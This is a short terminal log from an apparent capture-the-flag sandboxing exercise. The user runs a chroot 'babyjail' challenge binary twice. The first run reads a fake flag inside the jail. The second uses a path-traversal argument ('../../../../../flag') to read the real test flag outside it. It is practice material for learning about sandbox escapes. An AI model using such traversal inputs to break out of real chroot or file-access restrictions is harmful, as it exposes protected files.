 wsxk@ubuntu:~/Desktop/CTF/sandboxing$ sudo ./babyjail_level1 /flag
###
### Welcome to ./babyjail_level1!
###
This challenge will chroot into a jail in /tmp/jail-XXXXXX. You will be able to easily read a fake flag file inside this
jail, not the real flag file outside of it. If you want the real flag, you must escape.
The only thing you can do in this challenge is read out one single file, as specified by the first argument to the
program (argv[1]).
Creating a jail at `/tmp/jail-WFuDo8`.
Sending the file at `/flag` to stdout.
FLAG{FAKE}wsxk@ubuntu:~/Desktop/CTF/sandboxing$ sudo ./babyjail_level1 ../../../../../flag
###
### Welcome to ./babyjail_level1!
###
This challenge will chroot into a jail in /tmp/jail-XXXXXX. You will be able to easily read a fake flag file inside this
jail, not the real flag file outside of it. If you want the real flag, you must escape.
The only thing you can do in this challenge is read out one single file, as specified by the first argument to the
program (argv[1]).
Creating a jail at `/tmp/jail-eyqnjg`.
Sending the file at `../../../../../flag` to stdout.
flag{test_wsxk}
wsxk@ubuntu:~/Desktop/CTF/sandboxing$